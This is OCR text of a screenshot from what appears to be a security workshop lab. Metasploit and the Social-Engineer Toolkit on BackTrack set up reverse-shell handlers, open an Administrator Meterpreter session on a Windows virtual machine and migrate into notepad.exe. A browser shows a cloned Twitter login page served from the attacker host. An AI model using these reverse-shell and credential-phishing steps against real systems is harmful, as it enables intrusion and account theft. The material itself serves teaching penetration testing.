 BT5 R3 MAIN (ACMW workshop) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Tue Mar 19, 12:02 PM
root@bt: /pentest/exploits/set
File Edit View Terminal Help
/osx/gather/enum_osx
InitialAutoRunScript => post/osx/gather/enum_osx
resource (/pentest/exploits/set/src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/pentest/exploits/set/src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
resource (/pentest/exploits/set/src/program_junk/meta_config)> use exploit/multi/handler
resource (/pentest/exploits/set/src/program_junk/meta_config)> set PAYLOAD linux/x86/shell/r
everse_tcp
[*] Started reverse handler on 0.0.0.0:443
PAYLOAD => linux/x86/shell/reverse_tcp
[*] Starting the payload handler...
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LHOST 192.168.56.103
LHOST => 192.168.56.103
resource (/pentest/exploits/set/src/program_junk/meta_config)> set LPORT 8081
LPORT => 8081
resource (/pentest/exploits/set/src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/pentest/exploits/set/src/program_junk/meta_config)> exploit -j
[*] Started reverse handler on 192.168.56.103:8080
[*] Starting the payload handler...
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.56.103:8081
[*] Starting the payload handler...
[*] Sending stage (951296 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.103:443 -> 192.168.56.102:1066) at 2013-03-19 1
2:02:26 -0400
[*] Session ID 1 (192.168.56.103:443 -> 192.168.56.102:1066) processing AutoRunScript 'migra
te -f'
[*] Current server process: (2232)
[*] Spawning notepad.exe process to migrate to
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x64/win64 TEST-72D701A358\Administrator @ TEST-72D701A358 192.168.56.103
:443 -> 192.168.56.102:1066 (192.168.56.102)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
root@bt: ~
root@bt: ~
root@bt: /pentest/expl...
root@bt: ~
Right Ctrl
Owen Redwood
nning] - Oracle VM VirtualBox
Devices Help
- Windows Internet Explorer
http://192.168.56.103/
Live Search
View Favorites Tools Help
Search the web
Search
Create PDF
Foxit Messages
Foxit Online Services
Products
Options
Suggested Sites
Web Slice Gallery
Page Safety Tools
ip past navigation
n a mobile phone? Check out m.twitter.com!
ip to navigation
ip to sign in form
er.com
gin
in Twitter!
in to Twitter
been using Twitter from your phone, click here and we'll get you signed up on the web.
ame or email
ssword
Forgot?
Remember me
Sign In
Create Your Account
Join!
Already using Twitter
from your phone? Click here.
Select Language ...
2010 Twitter
Internet
100%
C:\WINDOWS\syste...
Twitter - Windows Int...
9:06 AM
Right Ctrl